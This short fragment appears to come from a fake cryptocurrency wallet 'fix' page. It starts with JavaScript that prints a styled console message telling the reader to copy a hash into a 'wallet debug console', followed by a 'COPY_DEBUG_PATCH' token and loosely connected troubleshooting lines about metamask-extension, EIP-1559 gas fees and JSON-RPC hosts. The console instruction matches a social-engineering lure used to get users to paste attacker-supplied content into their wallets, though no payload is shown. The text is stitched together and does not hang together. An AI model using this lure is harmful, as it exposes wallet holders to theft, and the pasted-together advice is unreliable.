
  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fon
t-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic failures are often a byproduct of the
inherent latency in distributed ledger technologies.
A common hurdle in metamask-extension is the
improper handling of EIP-1559 gas fee structures.
Verifying the transaction on multiple explorers can
help you pinpoint the exact fail reason.
Restrict JSON-RPC and WebSocket to trusted
hosts and enable TLS and client authentication
for external endpoints.